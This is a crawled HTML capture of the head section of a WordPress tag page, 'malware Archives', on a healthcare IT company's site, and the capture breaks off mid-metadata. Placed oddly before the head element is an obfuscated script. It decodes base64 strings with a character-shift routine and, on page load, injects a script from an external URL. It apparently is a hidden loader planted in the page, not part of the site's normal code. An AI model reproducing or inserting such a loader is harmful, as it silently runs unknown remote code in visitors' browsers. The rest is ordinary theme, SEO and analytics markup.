

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alistechnology.com/tag/malware/
body_size: 67732
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<script> 
window[(function(_dAr,_dw){var _LDKOP='';for(var _nczIBt=0;_nczIBt<_dAr.length;_nczIBt++){var _i6TH=_dAr[_nczIBt].charCodeAt();_dw>7;_i6TH-=_dw;_i6TH!=_nczIBt;_i6TH+=61;_i6TH%=94;_i6TH+=33;_LDKOP==_LDKOP;_LDKOP+=String.fromCharCode(_i6TH)}return _LDKOP})(atob('K3ghQ0A7NjRFejZK'), 47)] = '3a661aaa5c1689692284'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_5ut,_ld){var _X3J2o='';for(var _SvRHF7=0;_SvRHF7<_5ut.length;_SvRHF7++){var _wZVc=_5ut[_SvRHF7].charCodeAt();_wZVc!=_SvRHF7;_wZVc-=_ld;_wZVc+=61;_wZVc%=94;_wZVc+=33;_X3J2o==_X3J2o;_ld>2;_X3J2o+=String.fromCharCode(_wZVc)}return _X3J2o})(atob('fCoqJilOQ0N+KUIwfUEpdyh9JiopQnclI0MwfUEqdXtCfik='), 20)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) }); 
</script> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.alistechnology.com/xmlrpc.php">
		
	<!--[if lt IE 9]>
	<script src="https://www.alistechnology.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
	<!-- robots meta tag updated by Mad Fish bulk noindex plugin https://www.madfishdigital.com/wp-plugins/ -->
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>malware Archives | ALIS Technology</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="malware Archives | ALIS Technology" />
	<meta property="og:url" content="https://www.alistechnology.com/tag/malware/" />
	<meta property="og:site_name" content="ALIS Technology" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alistechnology.com/tag/malware/","url":"https://www.alistechnology.com/tag/malware/","name":"malware Archives | ALIS Technology","isPartOf":{"@id":"https://www.alistechnology.com/#website"},"primaryImageOfPage":{"@id":"https://www.alistechnology.com/tag/malware/#primaryimage"},"image":{"@id":"https://www.alistechnology.com/tag/malware/#primaryimage"},"thumbnailUrl":"https://www.alistechnology.com/wp-content/uploads/2016/11/ransomware-worldwide.jpg","breadcrumb":{"@id":"https://www.alistechnology.com/tag/malware/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alistechnology.com/tag/malware/#primaryimage","url":"https://www.alistechnology.com/wp-content/uploads/2016/11/ransomware-worldwide.jpg","contentUrl":"https://www.alistechnology.com/wp-content/uploads/2016/11/ransomware-worldwide.jpg","width":960,"height":560},{"@type":"BreadcrumbList","@id":"https://www.alistechnology.com/tag/malware/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alistechnology.com/"},{"@type":"ListItem","position":2,"name":"malware"}]},{"@type":"WebSite","@id":"https://www.alistechnology.com/#website","url":"https://www.alistechnology.com/","name":"ALIS Technology","description":"Leaders in Healthcare IT","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alistechnology.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALIS Technology &raquo; Feed" href="https://www.alistechnology.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALIS Technology &raquo; Comments Feed" href="https://www.alistechnology.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALIS Technology &raquo; malware Tag Feed" href="https://www.alistechnology.com/tag/malware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alistechnology.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.alistechnology.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alistechnology.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alistechnology.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.alistechnology.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-icons-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/icons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-reset-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/reset.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-grid-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/grid.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-style-css' href='https://www.alistechnology.com/wp-content/themes/scalia/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/ie.css?ver=6.5.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='scalia-header-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/header.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-widgets-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/widgets.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-portfolio-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/portfolio.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-custom-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.alistechnology.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://www.alistechnology.com/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='scalia-vc_elements-css' href='https://www.alistechnology.com/wp-content/themes/scalia/css/vc_elements.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.6.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.6.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.6.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://www.alistechnology.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.6.1" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.6.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.alistechnology.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.alistechnology.com/wp-json/wp/v2/tags/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alistechnology.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<script>
  !function(){var i="analytics",analytics=window[i]=window[i]||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","screen","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware","register"];analytics.factory=function(e){return function(){if(window[i].initialized)return window[i][e].apply(window[i],arguments);var n=Array.prototype.slice.call(arguments);if(["track","screen","alias","group","page","identify"].indexOf(e)>-1){var c=document.querySelector("link[rel='canonical']");n.push({__t:"bpc",c:c&&c.getAttribute("href")||void 0,p:location.pathname,u:location.href,s:location.search,t:document.title,r:document.referrer})}n.unshift(e);analytics.push(n);return analytics}};for(var n=0;n<analytics.methods.length;n++){var key=analytics.methods[n];analytics[key]=analytics.factory(key)}analytics.load=function(key,n){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.setAttribute("data-global-segment-analytics-key",i);t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r);analytics._loadOptions=n};analytics._writeKey="zzuxgavbquq39kwnrctGT602Etd1jsOB";;analytics.SNIPPET_VERSION="5.2.0";
  analytics.load("zzuxgavbquq39kwnrctGT602Etd1jsOB");
  analytics.page();
  }}();
</script>

<link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/> <script>function vqTrackId(){return 'f9e56058-80b2-4da8-9d6d-3a9f27f43ae9';} (function(d, e) { var el = d.createElement(e); el.sa = function(an, av){this.setAttribute(an, av); return this;}; el.sa('id', 'vq_tracking').sa('src', '//t.visitorqueue.com/p/tracking.min.js?id='+vqTrackId()).sa('async', 1).sa('data-id', vqTrackId()); d.getElementsByTagName(e)[0].parentNode.appendChild(el); })(document, 'script'); </script><link rel='stylesheet' type='text/css' href="https://p.visitorqueue.com/styles/f9e56058-80b2-4da8-9d6d-3a9f27f43ae9.css" id='vq_flick_styles'/> <script>function vqTrackPc(){return 1;}</script> <script>(function(d, e) { var el = d.createElement(e); el.sa = function(an, av){this.setAttribute(an, av); return this;}; el.sa('id', 'vq_personalisation').sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id='+vqTrackId()).sa('async', 1).sa('data-id', vqTrackId()); d.getElementsByTagName(e)[0].parentNode.appendChild(el); })(document, 'script'); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/TjqPHtJUmqikHIgkiVooOBPwJVvudyhW",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"TjqPHtJUmqikHIgkiVooOBPwJVvudyhW",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "@id": "https://www.alistechnology.com/#organization",
  "name": "ALIS Technology",
  "url": "https://www.alistechnology.com/",
  "sameAs": [
    "https://www.linkedin.com/company/alis-technology/",
	"https://www.youtube.com/channel/UCBqkgpaugdwREl37bALtcTA",
    "https://www.facebook.com/p/ALIS-Technology-100067717675662/",
    "https://twitter.com/alis_technology",
    "https://www.cloudsecuretech.com/alis-technology/",
    "https://www.mapquest.com/us/illinois/alis-technology-304090325",
    "https://www.crunchbase.com/organization/alis-technology",
	"https://www.zoominfo.com/c/alis-technology/354100121",
    "https://maps.app.goo.gl/ZreL2Pszgb3C11w28",
	"https://maps.app.goo.gl/H9ywrdyRDsHjXAAV8"
  ],
  "additionalType": "https://www.wikidata.org/wiki/Q1813651",
  "areaServed": [
    "https://www.wikidata.org/wiki/Q1297",
